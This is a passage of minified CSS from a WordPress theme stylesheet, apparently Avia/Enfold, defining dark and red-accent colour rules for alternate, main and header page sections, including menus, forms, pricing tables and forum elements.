tr:nth-child(odd),.alternate_color .pricing-table>li:nth-child(odd),.alternate_color .pricing-extra{background:#f8f8f8}.alternate_color .pricing-table li.avia-pricing-row,.alternate_color .pricing-table li.avia-heading-row,.alternate_color .pricing-table li.avia-pricing-row .pricing-extra{background-color:#d63e2d;color:#fff;border-color:#f85f4f}.alternate_color .pricing-table li.avia-heading-row,.alternate_color .pricing-table li.avia-heading-row .pricing-extra{background-color:#e74f3e;color:#fff;border-color:#f85f4f}.alternate_color .pricing-table.avia-desc-col .avia-heading-row,.alternate_color .pricing-table.avia-desc-col .avia-pricing-row{border-color:#e1e1e1}.alternate_color .theme-color-bar .bar{background:#d63e2d}.alternate_color .mejs-controls .mejs-time-rail .mejs-time-current,.alternate_color .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.alternate_color .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.alternate_color .button.av-sending-button,.alternate_color .av-striped-bar .theme-color-bar .bar{background:#d63e2d}body .alternate_color .mejs-controls .mejs-time-rail .mejs-time-float{background:#d63e2d;color:#fff}body .alternate_color .mejs-controls .mejs-time-rail .mejs-time-float-corner{border:solid 4px #d63e2d;border-color:#d63e2d #fff0 #fff0 #fff0}.alternate_color .progress{background-color:#f8f8f8}.alternate_color .button.av-sending-button{background:#eb5c23;background-image:-webkit-linear-gradient(-45deg,#eb5c23 25%,#fc6d34 25%,#fc6d34 50%,#eb5c23 50%,#eb5c23 75%,#fc6d34 75%,#fc6d34);background-image:-moz-linear-gradient(-45deg,#eb5c23 25%,#fc6d34 25%,#fc6d34 50%,#eb5c23 50%,#eb5c23 75%,#fc6d34 75%,#fc6d34);background-image:linear-gradient(-45deg,#eb5c23 25%,#fc6d34 25%,#fc6d34 50%,#eb5c23 50%,#eb5c23 75%,#fc6d34 75%,#fc6d34);border-color:#eb5c23}.alternate_color span.bbp-admin-links a{color:#d63e2d}.alternate_color span.bbp-admin-links a:hover{color:#eb5c23}#top .alternate_color .bbp-reply-content,#top .alternate_color .bbp-topic-content,#top .alternate_color .bbp-body .super-sticky .page-numbers,#top .alternate_color .bbp-body .sticky .page-numbers,#top .alternate_color .bbp-pagination-links a:hover,#top .alternate_color .bbp-pagination-links span.current{background:#fff}#top .alternate_color .bbp-topics .bbp-header,#top .alternate_color .bbp-topics .bbp-header,#top .alternate_color .bbp-forums .bbp-header,#top .alternate_color .bbp-topics-front ul.super-sticky,#top .alternate_color .bbp-topics ul.super-sticky,#top .alternate_color .bbp-topics ul.sticky,#top .alternate_color .bbp-forum-content ul.sticky,#top .alternate_color .bbp-body .page-numbers{background-color:#f8f8f8}#top .alternate_color .bbp-meta,#top .alternate_color .bbp-author-role,#top .alternate_color .bbp-author-ip,#top .alternate_color .bbp-pagination-count,#top .alternate_color .bbp-topics .bbp-body .bbp-topic-title:before{color:#7d7d7d}#top .alternate_color .bbp-admin-links{color:#e1e1e1}.alternate_color #bbpress-forums li.bbp-body ul.forum,.alternate_color #bbpress-forums li.bbp-body ul.topic,.avia_transform .alternate_color .bbp-replies .bbp-reply-author:before,.avia_transform .forum-search .alternate_color .bbp-reply-author:before,.avia_transform .forum-search .alternate_color .bbp-topic-author:before{background-color:#fff;border-color:#e1e1e1}#top .alternate_color .bbp-author-name{color:#000}.alternate_color .widget_display_stats dt,.alternate_color .widget_display_stats dd{background-color:#f8f8f8}.alternate_color dropcap2,.alternate_color dropcap3,.alternate_color avia_button,.alternate_color avia_button:hover,.alternate_color .on-primary-color,.alternate_color .on-primary-color:hover{color:#fff}.main_color,.main_color div,.main_color header,.main_color main,.main_color aside,.main_color footer,.main_color article,.main_color nav,.main_color section,.main_color span,.main_color applet,.main_color object,.main_color iframe,.main_color h1,.main_color h2,.main_color h3,.main_color h4,.main_color h5,.main_color h6,.main_color p,.main_color blockquote,.main_color pre,.main_color a,.main_color abbr,.main_color acronym,.main_color address,.main_color big,.main_color cite,.main_color code,.main_color del,.main_color dfn,.main_color em,.main_color img,.main_color ins,.main_color kbd,.main_color q,.main_color s,.main_color samp,.main_color small,.main_color strike,.main_color strong,.main_color sub,.main_color sup,.main_color tt,.main_color var,.main_color b,.main_color u,.main_color i,.main_color center,.main_color dl,.main_color dt,.main_color dd,.main_color ol,.main_color ul,.main_color li,.main_color fieldset,.main_color form,.main_color label,.main_color legend,.main_color table,.main_color caption,.main_color tbody,.main_color tfoot,.main_color thead,.main_color tr,.main_color th,.main_color td,.main_color article,.main_color aside,.main_color canvas,.main_color details,.main_color embed,.main_color figure,.main_color fieldset,.main_color figcaption,.main_color footer,.main_color header,.main_color hgroup,.main_color menu,.main_color nav,.main_color output,.main_color ruby,.main_color section,.main_color summary,.main_color time,.main_color mark,.main_color audio,.main_color video,#top .main_color .pullquote_boxed,.responsive #top .main_color .avia-testimonial,.responsive #top.avia-blank #main .main_color.container_wrap:first-child,#top .main_color.fullsize .template-blog .post_delimiter,.main_color .related_posts.av-related-style-full a{border-color:#424242}.main_color .rounded-container,#top .main_color .pagination a:hover,.main_color .small-preview,.main_color .fallback-post-type-icon{background:gray;color:#111}.main_color .av-default-color,#top .main_color .av-force-default-color,.main_color .av-catalogue-item,.main_color .wp-playlist-item .wp-playlist-caption,.main_color .wp-playlist{color:#aaa}.main_color,.main_color .site-background,.main_color .first-quote,.main_color .related_image_wrap,.main_color .gravatar img .main_color .hr_content,.main_color .news-thumb,.main_color .post-format-icon,.main_color .ajax_controlls a,.main_color .tweet-text.avatar_no,.main_color .toggler,.main_color .toggler.activeTitle:hover,.main_color #js_sort_items,.main_color.inner-entry,.main_color .grid-entry-title,.main_color .related-format-icon,.grid-entry .main_color .avia-arrow,.main_color .avia-gallery-big,.main_color .avia-gallery-big,.main_color .avia-gallery img,.main_color .grid-content,.main_color .av-share-box ul,#top .main_color .av-related-style-full .related-format-icon,.main_color .related_posts.av-related-style-full a:hover,.main_color.avia-fullwidth-portfolio .pagination .current,.main_color.avia-fullwidth-portfolio .pagination a,.main_color .av-hotspot-fallback-tooltip-inner,.main_color .av-hotspot-fallback-tooltip-count{background-color:#111;color:#aaa}.main_color .heading-color,.main_color a.iconbox_icon:hover,.main_color h1,.main_color h2,.main_color h3,.main_color h4,.main_color h5,.main_color h6,.main_color .sidebar .current_page_item>a,.main_color .sidebar .current-menu-item>a,.main_color .pagination .current,.main_color .pagination a:hover,.main_color strong.avia-testimonial-name,.main_color .heading,.main_color .toggle_content strong,.main_color .toggle_content strong a,.main_color .tab_content strong,.main_color .tab_content strong a,.main_color .asc_count,.main_color .avia-testimonial-content strong,.main_color div .news-headline,#top .main_color .av-related-style-full .av-related-title,.main_color .av-default-style .av-countdown-cell-inner .av-countdown-time,.main_color .wp-playlist-item-meta.wp-playlist-item-title,#top .main_color .av-no-image-slider h2 a,.main_color .av-small-bar .avia-progress-bar .progressbar-title-wrap{color:#fff}.main_color .meta-color,.main_color .sidebar,.main_color .sidebar a,.main_color .minor-meta,.main_color .minor-meta a,.main_color .text-sep,.main_color blockquote,.main_color .post_nav a,.main_color .comment-text,.main_color .side-container-inner,.main_color .news-time,.main_color .pagination a,.main_color .pagination span,.main_color .tweet-text.avatar_no .tweet-time,#top .main_color .extra-mini-title,.main_color .team-member-job-title,.main_color .team-social a,.main_color #js_sort_items a,.grid-entry-excerpt,.main_color .avia-testimonial-subtitle,.main_color .commentmetadata a,.main_color .social_bookmarks a,.main_color .meta-heading>*,.main_color .slide-meta,.main_color .slide-meta a,.main_color .taglist,.main_color .taglist a,.main_color .phone-info,.main_color .phone-info a,.main_color .av-sort-by-term a,.main_color .av-magazine-time,.main_color .av-magazine .av-magazine-entry-icon,.main_color .av-catalogue-content,.main_color .wp-playlist-item-length,.html_modern-blog #top div .main_color .blog-categories a,.html_modern-blog #top div .main_color .blog-categories a:hover{color:gray}.main_color .special-heading-inner-border{border-color:#aaa}.main_color .meta-heading .special-heading-inner-border{border-color:gray}.main_color a,.main_color .widget_first,.main_color strong,.main_color b,.main_color b a,.main_color strong a,.main_color #js_sort_items a:hover,.main_color #js_sort_items a.active_sort,.main_color .av-sort-by-term a.active_sort,.main_color .special_amp,.main_color .taglist a.activeFilter,.main_color #commentform .required,#top .main_color .av-no-color.av-icon-style-border a.av-icon-char,.html_elegant-blog #top .main_color .blog-categories a,.html_elegant-blog #top .main_color .blog-categories a:hover{color:#d63e2d}.main_color a:hover,.main_color h1 a:hover,.main_color h2 a:hover,.main_color h3 a:hover,.main_color h4 a:hover,.main_color h5 a:hover,.main_color h6 a:hover,.main_color .template-search a.news-content:hover,.main_color .wp-playlist-item .wp-playlist-caption:hover{color:#eb5c23}.main_color .primary-background,.main_color .primary-background a,div .main_color .button,.main_color #submit,.main_color input[type='submit'],.main_color .small-preview:hover,.main_color .avia-menu-fx,.main_color .avia-menu-fx .avia-arrow,.main_color.iconbox_top .iconbox_icon,.main_color .iconbox_top a.iconbox_icon:hover,.main_color .avia-data-table th.avia-highlight-col,.main_color .avia-color-theme-color,.main_color .avia-color-theme-color:hover,.main_color .image-overlay .image-overlay-inside:before,.main_color .comment-count,.main_color .av_dropcap2,#top #wrap_all .main_color .av-menu-button-colored>a .avia-menu-text,.main_color .av-colored-style .av-countdown-cell-inner,.responsive #top .main_color .av-open-submenu.av-subnav-menu>li>a:hover,#top .main_color .av-open-submenu.av-subnav-menu li>ul a:hover{background-color:#d63e2d;color:#fff;border-color:#b41c0b}#top .main_color .mobile_menu_toggle{color:#d63e2d;background:#111}#top .main_color .av-menu-mobile-active .av-subnav-menu>li>a:before{color:#d63e2d}#top .main_color .av-open-submenu.av-subnav-menu>li>a:hover:before{color:#111}.main_color .button:hover,.main_color .ajax_controlls a:hover,.main_color #submit:hover,.main_color .big_button:hover,.main_color .contentSlideControlls a:hover,.main_color #submit:hover,.main_color input[type='submit']:hover{background-color:#eb5c23;color:#111;border-color:#c93a01}.main_color .ajax_controlls a:hover{border-color:#eb5c23}.main_color .timeline-bullet{background-color:#424242;border-color:#111}.main_color table,.main_color .widget_nav_menu ul:first-child>.current-menu-item,.main_color .widget_nav_menu ul:first-child>.current_page_item,.main_color .widget_nav_menu ul:first-child>.current-menu-ancestor,.main_color .pagination .current,.main_color .pagination a,.main_color.iconbox_top .iconbox_content,.main_color .av_promobox,.main_color .toggle_content,.main_color .toggler:hover,#top .main_color .av-minimal-toggle .toggler,.main_color .related_posts_default_image,.main_color .search-result-counter,.main_color .container_wrap_meta,.main_color .avia-content-slider .slide-image,.main_color .avia-slider-testimonials .avia-testimonial-content,.main_color .avia-testimonial-arrow-wrap .avia-arrow,.main_color .news-thumb,.main_color .portfolio-preview-content,.main_color .portfolio-preview-content .avia-arrow,.main_color .av-magazine .av-magazine-entry-icon,.main_color .related_posts.av-related-style-full a,.main_color .aviaccordion-slide,.main_color.avia-fullwidth-portfolio .pagination,.main_color .isotope-item.special_av_fullwidth .av_table_col.portfolio-grid-image,.main_color .av-catalogue-list li:hover,.main_color .wp-playlist,.main_color .avia-slideshow-fixed-height>li,.main_color .avia-form-success,.main_color .av-boxed-grid-style .avia-testimonial{background:#191919}#top .main_color .post_timeline li:hover .timeline-bullet{background-color:#eb5c23}.main_color blockquote,.main_color .avia-bullet,.main_color .av-no-color.av-icon-style-border a.av-icon-char{border-color:#d63e2d}.html_header_top .main_color .main_menu ul:first-child>li>ul,.html_header_top #top .main_color .avia_mega_div>.sub-menu{border-top-color:#d63e2d}.main_color .breadcrumb,.main_color .breadcrumb a,#top .main_color.title_container .main-title,#top .main_color.title_container .main-title a{color:#aaa}.main_color .av-icon-display,#top .main_color .av-related-style-full a:hover .related-format-icon,.main_color .av-default-style .av-countdown-cell-inner{background-color:#191919;color:gray}.main_color .av-masonry-entry:hover .av-icon-display{background-color:#d63e2d;color:#fff;border-color:#b41c0b}#top .main_color .av-masonry-entry.format-quote:hover .av-icon-display{color:#d63e2d}.main_color ::-webkit-input-placeholder{color:gray}.main_color ::-moz-placeholder{color:gray;opacity:1}.main_color :-ms-input-placeholder{color:gray}.main_color .header_bg,.main_color .main_menu ul ul,.main_color .main_menu .menu ul li a,.main_color .pointer_arrow_wrap .pointer_arrow,.main_color .avia_mega_div,.main_color .av-subnav-menu>li ul,.main_color .av-subnav-menu a{background-color:#111;color:gray}.main_color .main_menu .menu ul li a:hover,.main_color .av-subnav-menu ul a:hover{background-color:#191919}.main_color .sub_menu>ul>li>a,.main_color .sub_menu>div>ul>li>a,.main_color .main_menu ul:first-child>li>a,#top .main_color .main_menu .menu ul .current_page_item>a,#top .main_color .main_menu .menu ul .current-menu-item>a,#top .main_color .sub_menu li ul a{color:gray}#top .main_color .main_menu .menu ul li>a:hover{color:#aaa}.main_color .av-subnav-menu a:hover,.main_color .main_menu ul:first-child>li a:hover,.main_color .main_menu ul:first-child>li.current-menu-item>a,.main_color .main_menu ul:first-child>li.current_page_item>a,.main_color .main_menu ul:first-child>li.active-parent-item>a{color:#aaa}#top .main_color .main_menu .menu .avia_mega_div ul .current-menu-item>a{color:#d63e2d}.main_color .sub_menu>ul>li>a:hover,.main_color .sub_menu>div>ul>li>a:hover{color:#aaa}#top .main_color .sub_menu ul li a:hover,.main_color .sub_menu ul:first-child>li.current-menu-item>a,.main_color .sub_menu ul:first-child>li.current_page_item>a,.main_color .sub_menu ul:first-child>li.active-parent-item>a{color:#aaa}.main_color .sub_menu li ul a,.main_color #payment,.main_color .sub_menu ul li,.main_color .sub_menu ul,#top .main_color .sub_menu li li a:hover{background-color:#111}.main_color#header .avia_mega_div>.sub-menu.avia_mega_hr,.html_bottom_nav_header.html_logo_center #top #menu-item-search>a{border-color:#424242}@media only screen and (max-width:767px){#top #wrap_all .av_header_transparency{background-color:#111;color:#aaa;border-color:#424242}}.main_color .avia-tt,.main_color .avia-tt .avia-arrow,.main_color .avia-tt .avia-arrow{background-color:#111;color:gray}.main_color .ajax_search_image{background-color:#d63e2d;color:#111}.main_color .ajax_search_excerpt{color:gray}#top .main_color .ajax_search_entry:hover{background-color:#191919}.main_color .ajax_search_title{color:#fff}.main_color .ajax_load{background-color:#d63e2d}#top .main_color .avia-color-theme-color{color:#fff;border-color:#b41c0b}.main_color .avia-color-theme-color-subtle{background-color:#191919;color:#aaa}.main_color .avia-color-theme-color-subtle:hover{background-color:#111;color:#fff}#top .main_color .avia-color-theme-color-highlight{color:#fff;border-color:#eb5c23;background-color:#eb5c23}.main_color .avia-icon-list .iconlist_icon{background-color:#313131}.main_color .avia-icon-list .iconlist-timeline{border-color:#424242}.main_color .iconlist_content{color:gray}#top .main_color .input-text,#top .main_color input[type='text'],#top .main_color input[type='input'],#top .main_color input[type='password'],#top .main_color input[type='email'],#top .main_color input[type='number'],#top .main_color input[type='url'],#top .main_color input[type='tel'],#top .main_color input[type='search'],#top .main_color textarea,#top .main_color select{border-color:#424242;background-color:#191919;color:gray}#top .main_color .invers-color .input-text,#top .main_color .invers-color input[type='text'],#top .main_color .invers-color input[type='input'],#top .main_color .invers-color input[type='password'],#top .main_color .invers-color input[type='email'],#top .main_color .invers-color input[type='number'],#top .main_color .invers-color input[type='url'],#top .main_color .invers-color input[type='tel'],#top .main_color .invers-color input[type='search'],#top .main_color .invers-color textarea,#top .main_color .invers-color select{background-color:#111}.main_color .required{color:#d63e2d}.main_color .av-masonry{background-color:#080808}.main_color .av-masonry-pagination,.main_color .av-masonry-pagination:hover,.main_color .av-masonry-outerimage-container{background-color:#111}.main_color .container .av-inner-masonry-content,#top .main_color .container .av-masonry-load-more,#top .main_color .container .av-masonry-sort,.main_color .container .av-masonry-entry .avia-arrow{background-color:#191919}.main_color .hr-short .hr-inner-style,.main_color .hr-short .hr-inner{background-color:#111}div .main_color .tabcontainer .active_tab_content,div .main_color .tabcontainer .active_tab{background-color:#191919;color:#aaa}.responsive.js_active #top .main_color .avia_combo_widget .top_tab .tab{border-top-color:#424242}.main_color .template-archives .tabcontainer a,#top .main_color .tabcontainer .tab:hover,#top .main_color .tabcontainer .tab.active_tab{color:#aaa}.main_color .template-archives .tabcontainer a:hover{color:#eb5c23}.main_color .sidebar_tab_icon{background-color:#424242}#top .main_color .sidebar_active_tab .sidebar_tab_icon{background-color:#d63e2d}.main_color .sidebar_tab:hover .sidebar_tab_icon{background-color:#eb5c23}.main_color .sidebar_tab,.main_color .tabcontainer .tab{color:gray}.main_color div .sidebar_active_tab,div .main_color .tabcontainer.noborder_tabs .active_tab_content,div .main_color .tabcontainer.noborder_tabs .active_tab{color:#aaa;background-color:#111}#top .avia-smallarrow-slider .avia-slideshow-dots a{background-color:#191919}#top .main_color .avia-smallarrow-slider .avia-slideshow-dots a.active,#top .main_color .avia-smallarrow-slider .avia-slideshow-dots a:hover{background-color:gray}@media only screen and (max-width:767px){.responsive #top .main_color .tabcontainer .active_tab{background-color:#eb5c23;color:#fff}.responsive #top .main_color .tabcontainer{border-color:#424242}.responsive #top .main_color .active_tab_content{background-color:#191919}}.main_color tr:nth-child(even),.main_color .avia-data-table .avia-heading-row .avia-desc-col,.main_color .avia-data-table .avia-highlight-col,.main_color .pricing-table>li:nth-child(even),body .main_color .pricing-table.avia-desc-col li,#top .main_color .avia-data-table.avia_pricing_minimal th{background-color:#111;color:#aaa}.main_color table caption,.main_color tr:nth-child(even),.main_color .pricing-table>li:nth-child(even),#top .main_color .avia-data-table.avia_pricing_minimal td{color:gray}.main_color tr:nth-child(odd),.main_color .pricing-table>li:nth-child(odd),.main_color .pricing-extra{background:#191919}.main_color .pricing-table li.avia-pricing-row,.main_color .pricing-table li.avia-heading-row,.main_color .pricing-table li.avia-pricing-row .pricing-extra{background-color:#d63e2d;color:#fff;border-color:#f85f4f}.main_color .pricing-table li.avia-heading-row,.main_color .pricing-table li.avia-heading-row .pricing-extra{background-color:#e74f3e;color:#fff;border-color:#f85f4f}.main_color .pricing-table.avia-desc-col .avia-heading-row,.main_color .pricing-table.avia-desc-col .avia-pricing-row{border-color:#424242}.main_color .theme-color-bar .bar{background:#d63e2d}.main_color .mejs-controls .mejs-time-rail .mejs-time-current,.main_color .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.main_color .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.main_color .button.av-sending-button,.main_color .av-striped-bar .theme-color-bar .bar{background:#d63e2d}body .main_color .mejs-controls .mejs-time-rail .mejs-time-float{background:#d63e2d;color:#fff}body .main_color .mejs-controls .mejs-time-rail .mejs-time-float-corner{border:solid 4px #d63e2d;border-color:#d63e2d #fff0 #fff0 #fff0}.main_color .progress{background-color:#191919}.main_color .button.av-sending-button{background:#eb5c23;background-image:-webkit-linear-gradient(-45deg,#eb5c23 25%,#fc6d34 25%,#fc6d34 50%,#eb5c23 50%,#eb5c23 75%,#fc6d34 75%,#fc6d34);background-image:-moz-linear-gradient(-45deg,#eb5c23 25%,#fc6d34 25%,#fc6d34 50%,#eb5c23 50%,#eb5c23 75%,#fc6d34 75%,#fc6d34);background-image:linear-gradient(-45deg,#eb5c23 25%,#fc6d34 25%,#fc6d34 50%,#eb5c23 50%,#eb5c23 75%,#fc6d34 75%,#fc6d34);border-color:#eb5c23}.main_color span.bbp-admin-links a{color:#d63e2d}.main_color span.bbp-admin-links a:hover{color:#eb5c23}#top .main_color .bbp-reply-content,#top .main_color .bbp-topic-content,#top .main_color .bbp-body .super-sticky .page-numbers,#top .main_color .bbp-body .sticky .page-numbers,#top .main_color .bbp-pagination-links a:hover,#top .main_color .bbp-pagination-links span.current{background:#111}#top .main_color .bbp-topics .bbp-header,#top .main_color .bbp-topics .bbp-header,#top .main_color .bbp-forums .bbp-header,#top .main_color .bbp-topics-front ul.super-sticky,#top .main_color .bbp-topics ul.super-sticky,#top .main_color .bbp-topics ul.sticky,#top .main_color .bbp-forum-content ul.sticky,#top .main_color .bbp-body .page-numbers{background-color:#191919}#top .main_color .bbp-meta,#top .main_color .bbp-author-role,#top .main_color .bbp-author-ip,#top .main_color .bbp-pagination-count,#top .main_color .bbp-topics .bbp-body .bbp-topic-title:before{color:gray}#top .main_color .bbp-admin-links{color:#424242}.main_color #bbpress-forums li.bbp-body ul.forum,.main_color #bbpress-forums li.bbp-body ul.topic,.avia_transform .main_color .bbp-replies .bbp-reply-author:before,.avia_transform .forum-search .main_color .bbp-reply-author:before,.avia_transform .forum-search .main_color .bbp-topic-author:before{background-color:#111;border-color:#424242}#top .main_color .bbp-author-name{color:#fff}.main_color .widget_display_stats dt,.main_color .widget_display_stats dd{background-color:#191919}.main_color dropcap2,.main_color dropcap3,.main_color avia_button,.main_color avia_button:hover,.main_color .on-primary-color,.main_color .on-primary-color:hover{color:#fff}#main{border-color:#424242}#scroll-top-link:hover{background-color:#191919;color:#d63e2d;border:1px solid #424242}#top .avia-datepicker-div .ui-datepicker-month,#top .avia-datepicker-div .ui-datepicker-year{color:#fff}#top .avia-datepicker-div{background:#111;border:1px solid #424242}#top .avia-datepicker-div a{color:gray;background-color:#191919}#top .avia-datepicker-div a.ui-state-active,#top .avia-datepicker-div a.ui-state-highlight{color:#d63e2d}#top .avia-datepicker-div a.ui-state-hover{color:#191919;background-color:gray}#top .avia-datepicker-div .ui-datepicker-buttonpane button{background-color:#d63e2d;color:#fff;border-color:#d63e2d}#top .av-siteloader{border-color:#424242;border-left-color:#d63e2d}#top div.avia-popup .mfp-preloader{border-left-color:#d63e2d}.av-preloader-reactive #top .av-siteloader{border-color:#424242}#top .av-siteloader-wrap{background-color:#111}.av-preloader-reactive #top .av-siteloader:before{background-color:#424242}.av-tab-section-tab-title-container{background-color:#191919}#top .av-section-tab-title{color:gray}#top a.av-active-tab-title{color:#d63e2d}#top .av-tab-arrow-container span{background-color:#111}.header_color,.header_color div,.header_color header,.header_color main,.header_color aside,.header_color footer,.header_color article,.header_color nav,.header_color section,.header_color span,.header_color applet,.header_color object,.header_color iframe,.header_color h1,.header_color h2,.header_color h3,.header_color h4,.header_color h5,.header_color h6,.header_color p,.header_color blockquote,.header_color pre,.header_color a,.header_color abbr,.header_color acronym,.header_color address,.header_color big,.header_color cite,.header_color code,.header_color del,.header_color dfn,.header_color em,.header_color img,.header_color ins,.header_color kbd,.header_color q,.header_color s,.header_color samp,.header_color small,.header_color strike,.header_color strong,.header_color sub,.header_color sup,.header_color tt,.header_color var,.header_color b,.header_color u,.header_color i,.header_color center,.header_color dl,.header_color dt,.header_color dd,.header_color ol,.header_color ul,.header_color li,.header_color fieldset,.header_color form,.header_color label,.header_color legend,.header_color table,.header_color caption,.header_color tbody,.header_color tfoot,.header_color thead,.header_color tr,.header_color th,.header_color td,.header_color article,.header_color aside,.header_color canvas,.header_color details,.header_color embed,.header_color figure,.header_color fieldset,.header_color figcaption,.header_color footer,.header_color header,.header_color hgroup,.header_color menu,.header_color nav,.header_color output,.header_color ruby,.header_color section,.header_color summary,.header_color time,.header_color mark,.header_color audio,.header_color video,#top .header_color .pullquote_boxed,.responsive #top .header_color .avia-testimonial,.responsive #top.avia-blank #main .header_color.container_wrap:first-child,#top .header_color.fullsize .template-blog .post_delimiter,.header_color .related_posts.av-related-style-full a{border-color:#424242}.header_color .rounded-container,#top .header_color .pagination a:hover,.header_color .small-preview,.header_color .fallback-post-type-icon{background:#616161;color:#191919}.header_color .av-default-color,#top .header_color .av-force-default-color,.header_color .av-catalogue-item,.header_color .wp-playlist-item .wp-playlist-caption,.header_color .wp-playlist{color:#fff}.header_color,.header_color .site-background,.header_color .first-quote,.header_color .related_image_wrap,.header_color .gravatar img .header_color .hr_content,.header_color .news-thumb,.header_color .post-format-icon,.header_color .ajax_controlls a,.header_color .tweet-text.avatar_no,.header_color .toggler,.header_color .toggler.activeTitle:hover,.header_color #js_sort_items,.header_color.inner-entry,.header_color .grid-entry-title,.header_color .related-format-icon,.grid-entry .header_color .avia-arrow,.header_color .avia-gallery-big,.header_color .avia-gallery-big,.header_color .avia-gallery img,.header_color .grid-content,.header_color .av-share-box ul,#top .header_color .av-related-style-full .related-format-icon,.header_color .related_posts.av-related-style-full a:hover,.header_color.avia-fullwidth-portfolio .pagination .current,.header_color.avia-fullwidth-portfolio .pagination a,.header_color .av-hotspot-fallback-tooltip-inner,.header_color .av-hotspot-fallback-tooltip-count{background-color:#191919;color:#fff}.header_color .heading-color,.header_color a.iconbox_icon:hover,.header_color h1,.header_color h2,.header_color h3,.header_color h4,.header_color h5,.header_color h6,.header_color .sidebar .current_page_item>a,.header_color .sidebar .current-menu-item>a,.header_color .pagination .current,.header_color .pagination a:hover,.header_color strong.avia-testimonial-name,.header_color .heading,.header_color .toggle_content strong,.header_color .toggle_content strong a,.header_color .tab_content strong,.header_color .tab_content strong a,.header_color .asc_count,.header_color .avia-testimonial-content strong,.header_color div .news-headline,#top .header_color .av-related-style-full .av-related-title,.header_color .av-default-style .av-countdown-cell-inner .av-countdown-time,.header_color .wp-playlist-item-meta.wp-playlist-item-title,#top .header_color .av-no-image-slider h2 a,.header_color .av-small-bar .avia-progress-bar .progressbar-title-wrap{color:#fff}.header_color .meta-color,.header_color .sidebar,.header_color .sidebar a,.header_color .minor-meta,.header_color .minor-meta a,.header_color .text-sep,.header_color blockquote,.header_color .post_nav a,.header_color .comment-text,.header_color .side-container-inner,.header_color .news-time,.header_color .pagination a,.header_color .pagination span,.header_color .tweet-text.avatar_no .tweet-time,#top .header_color .extra-mini-title,.header_color .team-member-job-title,.header_color .team-social a,.header_color #js_sort_items a,.grid-entry-excerpt,.header_color .avia-testimonial-subtitle,.header_color .commentmetadata a,.header_color .social_bookmarks a,.header_color .meta-heading>*,.header_color .slide-meta,.header_color .slide-meta a,.header_color .taglist,.header_color .taglist a,.header_color .phone-info,.header_color .phone-info a,.header_color .av-sort-by-term a,.header_color .av-magazine-time,.header_color .av-magazine .av-magazine-entry-icon,.header_color .av-catalogue-content,.header_color .wp-playlist-item-length,.html_modern-blog #top div .header_color .blog-categories a,.html_modern-blog #top div .header_color .blog-categories a:hover{color:#616161}.header_color .special-heading-inner-border{border-color:#fff}.header_color .meta-heading .special-heading-inner-border{border-color:#616161}.header_color a,.header_color .widget_first,.header_color strong,.header_color b,.header_color b a,.header_color strong a,.header_color #js_sort_items a:hover,.header_color #js_sort_items a.active_sort,.header_color .av-sort-by-term a.active_sort,.header_color .special_amp,.header_color .taglist a.activeFilter,.header_color #commentform .required,#top .header_color .av-no-color.av-icon-style-border a.av-icon-char,.html_elegant-blog #top .header_color .blog-categories a,.html_elegant-blog #top .header_color .blog-categories a:hover{color:#d63e2d}.header_color a:hover,.header_color h1 a:hover,.header_color h2 a:hover,.header_color h3 a:hover,.header_color h4 a:hover,.header_color h5 a:hover,.header_color h6 a:hover,.header_color .template-search a.news-content:hover,.header_color .wp-playlist-item .wp-playlist-caption:hover{color:#eb5c23}.header_color .primary-background,.header_color .primary-background a,div .header_color .button,.header_color #submit,.header_color input[type='submit'],.header_color .small-preview:hover,.header_color .avia-menu-fx,.header_color .avia-menu-fx .avia-arrow,.header_color.iconbox_top .iconbox_icon,.header_color .iconbox_top a.iconbox_icon:hover,.header_color .avia-data-table th.avia-highlight-col,.header_color .avia-color-theme-color,.header_color .avia-color-theme-color:hover,.header_color .image-overlay .image-overlay-inside:before,.header_color .comment-count,.header_color .av_dropcap2,#top #wrap_all .header_color .av-menu-button-colored>a .avia-menu-text,.header_color .av-colored-style .av-countdown-cell-inner,.responsive #top .header_color .av-open-submenu.av-subnav-menu>li>a:hover,#top .header_color .av-open-submenu.av-subnav-menu li>ul a:hover{background-color:#d63e2d;color:#fff;border-color:#b41c0b}#top .header_color .mobile_menu_toggle{color:#d63e2d;background:#191919}#top .header_color .av-menu-mobile-active .av-subnav-menu>li>a:before{color:#d63e2d}#top .header_color .av-open-submenu.av-subnav-menu>li>a:hover:before{color:#191919}.header_color .button:hover,.header_color .ajax_controlls a:hover,.header_color #submit:hover,.header_color .big_button:hover,.header_color .contentSlideControlls a:hover,.header_color #submit:hover,.header_color input[type='submit']:hover{background-color:#eb5c23;color:#191919;border-color:#c93a01}.header_color .ajax_controlls a:hover{border-color:#eb5c23}.header_color .timeline-bullet{background-color:#424242;border-color:#191919}.header_color table,.header_color .widget_nav_menu ul:first-child>.current-menu-item,.header_color .widget_nav_menu ul:first-child>.current_page_item,.header_color .widget_nav_menu ul:first-child>.current-menu-ancestor,.header_color .pagination .current,.header_color .pagination a,.header_color.iconbox_top .iconbox_content,.header_color .av_promobox,.header_color .toggle_content,.header_color .toggler:hover,#top .header_color .av-minimal-toggle .toggler,.header_color .related_posts_default_image,.header_color .search-result-counter,.header_color .container_wrap_meta,.header_color .avia-content-slider .slide-image,.header_color .avia-slider-testimonials .avia-testimonial-content,.header_color .avia-testimonial-arrow-wrap .avia-arrow,.header_color .news-thumb,.header_color .portfolio-preview-content,.header_color .portfolio-preview-content .avia-arrow,.header_color .av-magazine .av-magazine-entry-icon,.header_color .related_posts.av-related-style-full a,.header_color .aviaccordion-slide,.header_color.avia-fullwidth-portfolio .pagination,.header_color .isotope-item.special_av_fullwidth .av_table_col.portfolio-grid-image,.header_color .av-catalogue-list li:hover,.header_color .wp-playlist,.header_color .avia-slideshow-fixed-height>li,.header_color .avia-form-success,.header_color .av-boxed-grid-style .avia-testimonial{background:#191919}#top .header_color .post_timeline li:hover .timeline-bullet{background-color:#eb5c23}.header_color blockquote,.header_color .avia-bullet,.header_color .av-no-color.av-icon-style-border a.av-icon-char{border-color:#d63e2d}.html_header_top .header_color .main_menu ul:first-child>li>ul,.html_header_top #top .header_color .avia_mega_div>.sub-menu{border-top-color:#d63e2d}.header_color .breadcrumb,.header_color .breadcrumb a,#top .header_color.title_container .main-title,#top .header_color.title_container .main-title a{color:#fff}.header_color .av-icon-display,#top .header_color .av-related-style-full a:hover .related-format-icon,.header_color .av-default-style .av-countdown-cell-inner{background-color:#191919;color:#616161}.header_color 